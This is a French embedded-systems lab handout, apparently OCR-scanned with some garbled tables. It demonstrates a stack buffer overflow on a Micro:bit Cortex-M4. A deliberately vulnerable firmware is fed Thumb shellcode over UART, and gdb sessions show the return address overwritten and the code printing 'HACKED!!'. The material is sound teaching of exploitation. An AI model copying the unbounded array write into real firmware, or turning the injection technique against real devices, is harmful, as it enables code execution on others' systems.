

Master 1<sup>ère</sup> année

Systèmes Embarqués

TP nº4

Injection de code par UART sur processeur Cortex-M4

## Présentation du firmware pour le Micro:bit v2

*Ce code est l'exemple* x07-*hack fourni par Mike Spivey.* https://en.wikipedia.org/wiki/Michael \_Spivey

| □— xterm     |               |                 |                 |              |           |  |  |  |
|--------------|---------------|-----------------|-----------------|--------------|-----------|--|--|--|
| \$ git clone | https://gith  | ub.com/Spivoxit | y/baremetal-v2. | git          |           |  |  |  |
| cd baremeta  | cal-v2        |                 |                 |              |           |  |  |  |
| ~/baremetal  | -v2 master \$ | ls              |                 |              |           |  |  |  |
| microbian    | x04-numbers   | x09-pureasm     | x14-processes   | x19-servos   | x33-clock |  |  |  |
| setup        | x05-subrs     | x10-serial      | x15-messages    | x20-radio    |           |  |  |  |
| x01-echo     | x06-arrays    | x11-interrupt   | x16-sync        | x21-car      |           |  |  |  |
| x02-instrs   | x07-hack      | x12-intrmech    | x17-driver      | x31-adc      |           |  |  |  |
| x03-loops    | x08-heart     | x13-neopixels   | x18-level       | x32-infrared |           |  |  |  |

Dans le répertoire x07-hack, après avoir réalisé un « make » :

| XUEIM      |                     |             |           |           |
|------------|---------------------|-------------|-----------|-----------|
| \$ ls      |                     |             |           |           |
| attack     | example_capstone.py | lib.o       | squirt.c  | total.elf |
| attack.bin | hardware.h          | Makefile    | startup.c | total.hex |
| attack.o   | lib.c               | nRF52833.ld | startup.o | total.map |
| attack.s   | lib.h               | squirt      | total.c   | total.o   |
|            |                     |             |           |           |

Le source de total.c:

```
/* x07-hack/total.c */
 * Copyright (c) 2021 J. M. Spivey */
#include "lib.h"
#include "hardware.h"
/* serial_init -- set up UART connection to host */
void serial_init(void) { ..
/* serial_getc -- wait for input character and return it */
int serial getc(void) { ...
/* serial_putc -- send output character */
void serial_putc(char ch) { ...
/* serial_puts -- send a string character by character */
void serial_puts(const char *s) { ...
/* getline -- input a line of text with line editing */
void getline(char *buf) { ...
/* print_buf -- output routine for use by printf */
void print_buf(char *buf, int n) { ...
/* getnum -- read a line of input and convert to a number */
int getnum(void) { ...
void init (void)
    int n = 0, total;
     int data[10];
     serial_init();
     printf("Enter numbers, 0 to finish\n");
     while (1) {
          int x = getnum();
if (x == 0) break;
data[n++] = x;
     total = 0;
for (int i = 0; i < n; i++)</pre>
          total += data[i];
     printf("Total = %d\n", total);
```

Le programme réalise :

▷ la saisie de nombres entrées par l'intermédiaire de l'UART dans le tableau data;

▷ la somme de ces nombres et son affichage sur l'UART.

 $\Rightarrow$  On va utiliser une attaque par injection et «buffer overflow»! On peut consulter les adresses des fonctions dans le firmware qui sera flashé sur le micro:bit :

```
🔲 — xterm ·
$ arm-none-eabi-nm total.elf | grep print
000003ea T _do_print
00000520 T do_print
0000032a t f_printc
00000244 T print_buf
0000056c T printf _ - -
                           - l'adresse de la fonction printf
00000534 T sprintf
```

Le contenu du fichier attack.s:

| 000 0DIR x1500-hack0/attack.s                                  | 3                                                                                   |                    |  |  |  |  |
|----------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------|--|--|--|--|
| 000 Copyright (c) J. M. Spive                                  | y 2020                                                                              |                    |  |  |  |  |
|                                                                |                                                                                     |                    |  |  |  |  |
| .syntax unified                                                |                                                                                     |                    |  |  |  |  |
|                                                                |                                                                                     |                    |  |  |  |  |
| .equ printf, 0x0000056c. 🖉 Address of printf                   |                                                                                     |                    |  |  |  |  |
| .equ frame, 0x2001efa0. @ Captured stack pointer value in init |                                                                                     |                    |  |  |  |  |
| · · · · · · · · · · · · · · · · · · ·                          |                                                                                     |                    |  |  |  |  |
| .text                                                          | le splors de l'exécution (on le verra dans adb-multiarch) qui est aussi l'adresse d | du tableau data    |  |  |  |  |
| attack:                                                        |                                                                                     |                    |  |  |  |  |
| sub sp, #56 @                                                  | 0: Reserve stack space again                                                        |                    |  |  |  |  |
| again:                                                         |                                                                                     |                    |  |  |  |  |
| adr rO, message                                                | @ 2: Address of our message                                                         |                    |  |  |  |  |
| ldr r1, =printf+1                                              | 0 4: Absolute address for call                                                      |                    |  |  |  |  |
| blx rl                                                         | 0 6: Call printf                                                                    |                    |  |  |  |  |
| b again                                                        | 0 8: Spin forever                                                                   |                    |  |  |  |  |
| .pool                                                          | @ 12: constant pool                                                                 |                    |  |  |  |  |
| message:                                                       |                                                                                     |                    |  |  |  |  |
| .asciz "HACKED!! "                                             | 0 16: string 10 bytes                                                               |                    |  |  |  |  |
| .align 5, 1                                                    | @ pad to 32 bytes                                                                   |                    |  |  |  |  |
| .word 2, 3, 4                                                  | 🛛 @ 32: fill up to 44 bytes 🚽 on est au-delà du tableau, et on met l'adress         | e du tableau data) |  |  |  |  |
| .word 5, 6                                                     | @ 44: Saved r4, r5                                                                  | )                  |  |  |  |  |
| .word frame                                                    | 0 52: Faked return address.                                                         |                    |  |  |  |  |
|                                                                | @ Total size 56                                                                     |                    |  |  |  |  |

On peut désassembler le binaire attack.o avec le désassembleur « capstone » et son interface en Python :

| xterm                                                                                                    | _ |                  | xterm —      |             |      |
|----------------------------------------------------------------------------------------------------|---|------------------|--------------|-------------|------|
| #!/usr/bin/python3                                                                                       |   | \$ pyth          | lon3 examp   | le_capstone | ∍.py |
| irom capsione import *                                                                                   |   | 0x1000           | ): sub       | sp. #0x38   |      |
| Import Sys                                                                                               |   | 0x1002           | · adr        | r0 #8       |      |
|                                                                                                    |   | 0x1004           | t: movw      | r1. #0x56   | 6d   |
| $\# \text{ CODE} = D^{(1)}(X55)(X48)(X05)(X05)(X15)(X00)(X00)^{(1)}$                                     |   | 0x1008           | B: blx       | r1          |      |
| # md = Co (CC ) DCU V96 CC MODE 64)                                                                      |   | 0x100a           | a: b #       | 0x1002      |      |
| $# \text{ Ind} = CS(CS_ARCH_A00, CS_MODE_04)$ $# \text{ for } i \text{ in md discom}(CODE_0x1000);$      |   | 0x100c           | : adcs       | r0, r1      |      |
| <pre># for i in matalsash(cobe, oxfood). # print("0x%x:\t%s\t%s" %(i.address, i memoria i on etr))</pre> |   | 0x100e<br>#0x10c | e: ldr<br>2] | r3, [pc,    |      |
| 1.mnemonic, 1.op_str))                                                                                   |   | 0x1010           | ): add       | r5, r8      |      |
| nom fichion = ave argu[1]                                                                                |   | 0x1012           | 2: movs      | r1, #0x21   | L    |
| nom_lichier = sys.argv[1]                                                                                |   | 0x1014           | l: movs      | r0, r4      |      |
| t ry.                                                                                                    |   | 0x1016           | : lsls       | r1, r0, #   | ‡4   |
| desc- open(nom fichier "rh")                                                                             |   | 0x1018           | 3: lsls      | r1, r0, #   | ŧ4   |
| except Exception as e:                                                                                   |   | 0x101a           | a: lsls      | r1, r0, #   | ‡4   |
| print (e args)                                                                                           |   | 0x101c           | : lsls       | r1, r0, #   | ‡4   |
| eve evit(1)                                                                                              |   | 0x101e           | e: lsls      | r1, r0, #   | ŧ4   |
| 5y5.exi(1)                                                                                               |   | 0x1020           | ): movs      | r2, r0      |      |
| CODF = desc read()                                                                                       |   | 0x1022           | : movs       | r0, r0      |      |
| desc.close()                                                                                             |   | 0x1024           | : movs       | r3, r0      |      |
|                                                                                                    |   | 0x1026           | : movs       | r0, r0      |      |
| md = Cs(CS ARCH ARM, CS MODE THUMB)                                                                      |   | 0x1028           | : movs       | r4, r0      |      |
| for i in md.disasm(CODE, 0x1000):                                                                        |   | 0x102a           | a: movs      | r0, r0      |      |
| print("0x%x:\t%s\t%s" %(i.address.                                                                       |   | 0x102c           | : movs       | r5, r0      |      |
| i.mnemonic, i.op_str))                                                                                   |   | 0x102e           | e: movs      | r0, r0      |      |
|                                                                                                    |   | 0x1030           | ): movs      | r6, r0      |      |
|                                                                                                    |   | 0x1032           | 2: movs      | r0, r0      |      |

r1, #0x21 movs movs r0, r4 lsls r1, r0, #4 lsls r1, r0, #4 r1, r0, #4 lsls lsls r1, r0, #4 lsls r1, r0, #4 movs r2, r0 movs r0, r0 movs r3, r0 r0, r0 movs r4, r0 movs r0, r0 movs movs r5, r0 movs r0, r0 r6, r0 movs movs r0, r0 q1, d0, 0x1034: vaddl.s32 d1

Ici, le désassembleur ne sait pas interpréter les données après le code.

Si on utilise xxd, on voit la chaîne après le code :

| L | <b>—</b> × | term  |      |      |      |      |            |      |      |      |            |  |
|---|------------|-------|------|------|------|------|------------|------|------|------|------------|--|
| ſ | \$ xxd a   | ittac | k.bi | n    |      |      |            |      |      |      |            |  |
| I | 0000000    | 0: 8  | eb0  | 02a0 | 40f2 | 6d51 | 8847       | fae7 | 4841 | 434b | @.mQ.GHACK |  |
| I | 0000001    | 0: 4  | 544  | 2121 | 2000 | 0101 | 0101       | 0101 | 0101 | 0101 | ED!!       |  |
| I | 0000002    | :0:0  | 200  | 0000 | 0300 | 0000 | 0400       | 0000 | 0500 | 0000 |            |  |
| I | 0000003    | so: 0 | 600  | 0000 | a0ef | 0120 |            |      |      |      | •••••      |  |
| ľ |            |       | 6    |      |      |      | ` <u>`</u> |      |      |      |            |  |

*l'adresse* 0x2001efa0 en little-endian!

Resp. UE : P-F. Bonnefoi, http://p-fb.net/, «Systèmes Embarqués-TP nº4 » version du 6 décembre 2024, rédigé avec ConT<sub>E</sub>Xt – Don't Panic !

## Exécution et débogage matériel avec openocd et gdb-multiarch

On va utiliser « openocd » pour déboguer matériellement le Microbit :

```
xterm -
$ openocd -f interface/cmsis-dap.cfg -f target/nrf52.cfg
Open On-Chip Debugger 0.12.0
Licensed under GNU GPL v2
For bug reports, read
   http://openocd.org/doc/doxygen/bugs.html
Info : auto-selecting first available session transport "swd". To override use 'transport
select <transport>'.
 Info : Listening on port 6666 for tcl connections
 Info : Listening on port 4444 for telnet connections
Info : Using CMSIS-DAPv2 interface with VID:PID=0x0d28:0x0204,
serial=99063602000528209e0741f0a5e4bdf2000000006e052820
 Info : CMSIS-DAP: SWD supported
 Info : CMSIS-DAP: Atomic commands supported
 Info : CMSIS-DAP: Test domain timer supported
 Info : CMSIS-DAP: FW Version = 2.1.0
Info : CMSIS-DAP: FW Version = 2.1.0
Info : CMSIS-DAP: Serial# = 99063602000528209e0741f0a5e4bdf200000006e052820
Info : CMSIS-DAP: Interface Initialised (SWD)
Info : CMSIS DAT: Interface Information (CMS);
Info : SWCLK/TCK = 1 SWDIO/TMS = 1 TDI = 0 TDO = 0 nTRST = 0 nRESET = 0
Info : CMSIS-DAP: Interface ready
 Info : clock speed 1000 kHz
 Info : SWD DPIDR 0x2ba01477
 Info : [nrf52.cpu] Cortex-M4 r0p1 processor detected
 Info : [nrf52.cpu] target has 6 breakpoints, 4 watchpoints
 Info : starting gdb server for nrf52.cpu on 3333
 Info : Listening on port 3333 for gdb connections
```

```
On se connecte avec « gdb-mutiarch » :
```

```
🗖 — xterm -
 $ gdb-multiarch -q -ex 'target extended-remote :3333'
 Remote debugging using :3333
 warning: No executable has been specified and target does not support
 determining executable automatically. Try using the "file" command.
 0x00000186 in ?? ()
  Assembly
  0x00000186 ? cmp r3, #0
   0x00000188 ? beq.n 0x182
   0x0000018a ? ldr r3, [pc, #16] @ (0x19c)
   0x0000018c ? ldr.w r0, [r3, #1304] @ 0x518
0x00000190 ? movs r2, #0
0x00000192 ? str.w r2, [r3, #264] @ 0x108
                      ? uxtb 1
? bx lr
   0x00000196
                                       r0, r0
   0x00000198
   0x0000019a ? nop
   0x0000019c ? movs r0, #0
   Registers

        r0
        0x00000000
        r1
        0x0000000
        r2
        0x40002000

        r4
        0x2001ef58
        r5
        0x2001ef58
        r6
        0x0000000

        r8
        0x2000000
        r9
        0x00000938
        r10
        0x0000000

        r12
        0x0000093c
        sp
        0x2001ef48
        1r
        0x000001f5

        xPSR
        0x61000000
        fpscr
        0x0000000
        msp
        0x2001ef48

        imask
        0x00
        basepri
        0x00
        faultmask
        0x00

                                                                                                                   r3 0x0000000
r7 0x20000004
r11 0x0000000
pc 0x0000186
psp 0x0000000
                                                                                                                  psp on.
control 0x00
 primask 0x00
   Stack
 [0] from 0x00000186
   Threads
 [1] id 0 from 0x00000186
  Variables
 >>> add-symbol-file total.elf
 add symbol table from file "total.elf"
 (v or n) v
 Reading symbols from total.elf...
```

On charge la table des symboles pour pouvoir afficher le source du firmware et installer un breakpoint.

Avec la commande « list », on obtient le source et de numéros de ligne pour le « breakpoint » :

```
🔲 — xterm -
>>> li
       /* getnum -- read a line of input and convert to a number */
101
102
      int getnum (void)
103
      {
           char buf[64];
104
105
           getline(buf);
106
           return atoi(buf);
107
      }
108
109
      void init(void)
110
      {
>>>
111
          int n = 0, total;
112
          int data[10];
113
114
          serial_init();
115
116
          printf("Enter numbers, 0 to finish\n");
117
           while (1) {
               int x = getnum();
if (x == 0) break;
118
119
               data[n++] = x;
120
>>>
121
          }
122
123
          total = 0;
          for (int i = 0; i < n; i++)
124
               total += data[i];
125
126
127
           printf("Total = %d\n", total);
128
     }
```

On peut mettre un « breakpoint » au moment de l'affichage du « Total » dans gdb-multiarch:

>> b 127

```
Breakpoint 1 at 0x2c0: file total.c, line 127.
Note: automatically using hardware breakpoints for read-only addresses.
```

```
On lance le programme sur le cortex :
```

🔲 — xterm -

>>> continue

```
On envoi les « données » vers le micro: bit par le port UART :
```

```
$ ./squirt attack
```

```
□— xterm •
 $ tio /dev/ttyACM0 -b 9600
 [23:10:16.851] tio v2.6
[23:10:16.851] Press ctrl-t q to quit
 [23:10:16.851] Connected
 Total = 1758749113
 Enter numbers, 0 to finish
   -1610436466
 >
 > 1366159936
   -403028088
 >
 > 1262698824
 >
   555828293
  16842784
 >
 >
  16843009
 > 16843009
>
   2
>
   3
>
   4
> 5
 > 6
 > 536997792
 >
```

Dans le shell avec tio, on envoi une ligne vide (un retour à la ligne), on est débloqué dans gdb-multiarch On a dans le shell avec gbd-multiarch:

```
🔲 — xterm -
  Output/messages
 Breakpoint 1, init () at total.c:127
  127 printf("Total = %d\n", total);
Assembly
 127
Assembly

0x000002b4 init+46 ble.n 0x2c0 <init+58>

0x000002b6 init+48 ldr.w r3, [r5], #4

0x000002b6 init+52 add r1, r3

0x000002bc init+54 cmp r5, r4

0x000002bc init+56 bne.n 0x2b6 <init+48>

!0x000002c0 init+58 ldr r0, [pc, #12] @ (0x2d0 <init+74>)

0x000002c2 init+60 bl 0x574 <printf+8>

0x000002c6 init+64 add sp, #40 @ 0x28

0x000002c8 init+66 pop {r4, r5, r6, pc}

0x000002ca init+68 nop

Breakpoints
  Breakpoints
 [1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time
  Registers
                                                                      r2 0x000000d0
r6 0x2001efd8
r10 0x0000000
    r0 0x0000000 r1 0x68d461b9
r4 0x2001efd8 r5 0x2001efd8
r8 0x2000000 r9 0x0000938
r12 0x000093c sp 0x2001efa0
xPSR 0x61000000 fpscr 0x0000000
fpscr 0x000
                                                                                                 r3 0x2001efa0
r7 0x20000004
r11 0x00000000
                                                                       lr 0x00000281
                                                                                                            pc 0x000002c0
                                                                                                         psp 0x0000000
                                                                      msp 0x2001efa0
                       basepri 0x00
                                                                                                    control 0x00
 primask 0x00
                                                             faultmask 0x00
  Source
  122
                                                                    On le « stack pointer » qui pointe sur l'adresse de data
  123
                total = 0;
              for (int i = 0; i < n; i++)
  124
                      total += data[i];
  125
  126
               printf("Total = %d\n", total);
 !127
  128 }
  Stack
 [0] from 0x000002c0 in init+58 at total.c:127
 [1] from 0x2001efa0
  Threads
 [1] id 0 from 0x000002c0 in init+58 at total.c:127
  Variables
 loc n = <optimized out>, total = <optimized out>, data = {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824, [4] = 555828293, [5] = 168...
 >>> p/x &data
 $1 = 0x2001efa0. _ _ - - - - (l'adresse de data utilisée dans le source de attack.s
 >>> x/5i &data
0x2001efa0: sub sp, #56 @ 0x38
                         add r0, pc, #8 @ (adr r0, 0x2001efac)
movw r1, #1389 @ 0x56d
blx r1
     0x2001efa2:
     0x2001efa4:
     0x2001efa8:
                        b.n
                                    0x2001efa2 On voit que l'on a chargé les instructions de l'attack dans le tableau data
     0x2001efaa:
 >>>
```

⇒Si on poursuit l'exécution du firmware :

▷ lors de la fin de la fonction init: on restaure le « *pc* » qui avait été sauvegardé sur la pile;

▷ le « buffer overflow » a écrasé cette adresse de retour qui était située après le tableau data.

xterm . Output/messages 128 0x000002c8 Assembly init+54 cmp r5, r4
init+56 bne.n 0x2b6 <init+48> 0x000002bc 0x000002be init+58 ldr !0x000002c0 r0, [pc, #12] @ (0x2d0 <init+74>) 0x574 <printf+8> 0x000002c2 init+60 bl sp, #40 @ 0x28 - - - on a « supprimé » le tableau data de la pile {r4, r5, r6, pc} 0x000002c6 init+64 add 0x000002c8 init+66 pop 0x000002ca init+68 nop ✓ on est à cette instruction... 0x000002cc init+70 lsrs r4, r3, #3 0x000002ce init+72 movs r0, r0 0x000002d0 init+74 lsrs r0, r7, #3 Breakpoints [1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time Expressions Historv  $0^{0} = 0^{0} 2001 \text{efa0}$ : {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824, [4] =... Memory Registers r0 0x0000000a r1 0x0000003 r2 0x00000000 r3 0x0000000 r4 0x2001efd8 r5 0x2001efd8 r6 0x2001efd8 r7 0x2000004 r10 0x0000000 r11 0x00000000 r8 0x2000000 r9 0x00000938 r12 0x00000001 sp 0x2001efc8 lr 0x000002c7 pc 0x000002c8 fpscr 0x00000000 psp 0x0000000 xPSR 0x61000000 msp 0x2001efc8 primask 0x00 basepri 0x00 faultmask 0x00 control 0x00 Source 123 total = 0;124 for (int i = 0; i < n; i++) 125 total += data[i]; 12.6 !127 printf("Total = %d\n", total); 128 } Stack [0] from 0x000002c8 in init+66 at total.c:128 [1] from 0x2001efa0 Threads [1] id 0 from 0x000002c8 in init+66 at total.c:128 Variables loc n = <optimized out>, total = <optimized out>, data = {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824, [4] = 555828293, [5] = 168... >>> p/x data \$2 = {[0x0] = 0xa002b08e, [0x1] = 0x516df240, [0x2] = 0xe7fa4788, [0x3] = 0x4b434148, [0x4] = 0x21214445, [0x5] = 0x1010020, [0x6] = 0x1010101, [0x7] = 0x1010101, [0x8] = 0x2, [0x9] = 0x3>>> p &data \$3 = (int (\*)[10]) 0x2001efa0 >>> p/x \$sp - 0x2001efa0 **\_ \_ - - - on s'est bien décalé de 10 words** \$4 = 0x28>>> p 0x28 /4 l'adresse est à la position 14 \$5 = 10 >>> x/16wx &data 0x2001efa0: 0xa002b08e 0x516df240 0x01010020 0xe7fa4788 0x4b434148 0x2001efb0: 0x21214445 0x01010101 0x01010101 0x2001efc0: 0x0000002 0x0000003! 0x0000004 0x0000005 0x2001efd0: 0x0000006 0x2001efa0 0x2000008 0x00000791 on est au sommet de la pile avec r4, r5, r6 et pc... >>> x/4wx \$sp 0x2001efc8: 0x0000004 0x00000005 0x00000006 0x2001efa0 >>> x/16bx \$sp 0x04 0x2001efc8: 0x00 0x00 0x00 0x05 0x00 0x00 0x00 0x2001efd0: 0x06 0x00 0x00 0x00 0xa0 0xef 0x01 0x20

affichage des mêmes infos en octets : attention au little-endian !

On vient d'exécuter l'instruction de restauration des registres :

```
xterm
Output/messages
 0x2001efa0 in ?? ()
  Assembly
 Assembly

0x2001efa0 ? sub sp, #56 @ 0x38

0x2001efa2 ? add r0, pc, #8 @ (adr r0, 0x2001efac)

0x2001efa4 ? movw r1, #1389 @ 0x56d

0x2001efa8 ? blx r1

0x2001efaa ? b.n 0x2001efa2

0x2001efac ? adcs r0, r1

0x2001efae ? ldr r3, [pc, #268] @ (0x2001f0bc)

0x2001efb0 ? add r5, r8

0x2001efb2 ? movs r1, #33 @ 0x21

0x2001efb4 ? movs r0, r4

Breakpoints
  Breakpoints
 [1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time
  Expressions
  History
 $$2 = 0x28 <__vectors+40>
 $$0 = 0x2001efa0: {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824,
[4] =...
  Memory
  Registers
     r0 0x0000000a r1 0x0000003
r4 0x0000004 r5 0x0000005
r8 0x2000000 r9 0x0000938
r12 0x0000001 sp 0x2001efd8
xPSR 0x60000000 fpscr 0x00000000
                                                                            r2 0x0000000
                                                                                                                 r3 0x0000000
                                                                            r6 0x0000006
                                                                                                                  r7 0x2000004
                                                                          r10 0x00000000
lr 0x000002c7
                                                                                                               r11 0x0000000
                                                                                                               pc 0x2001efa0
                                                                                                                psp 0x0000000
                                                                          msp 0x2001efd8
 primask 0x00
                                                                                                      control 0x00
                           basepri 0x00
                                                          faultmask 0x00
  Source
  Stack
 [0] from 0x2001efa0
[1] from 0x000002c6 in init+64 at total.c:127
 [2] from 0xelac7df6
  Threads
 [1] id 0 from 0x2001efa0
 >>>
```

Bingo ! On est sur notre code injecté...

| [tio 01:32:41] tio v1.32                                                                  |
|-------------------------------------------------------------------------------------------|
| [tio 01:32:41] Press ctrl-t q to quit                                                     |
| [tio 01:32:41] Connected                                                                  |
| Enter numbers. 0 to finish                                                                |
|                                                                                           |
|                                                                                           |
| > 1300004224                                                                              |
| > -403028088                                                                              |
| > 1262698824                                                                              |
| > 555828293                                                                               |
| > 16842784                                                                                |
| > 16843009                                                                                |
| > 16843009                                                                                |
| > 1                                                                                       |
| > 1                                                                                       |
|                                                                                           |
|                                                                                           |
|                                                                                           |
| > 1                                                                                       |
| > 536997793                                                                               |
| >                                                                                         |
| Total = 1759273387                                                                        |
| HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!!          |
| HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! |
| HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! HACKED!! |

Et le résultat est une boucle sans fin de « Hacked ! »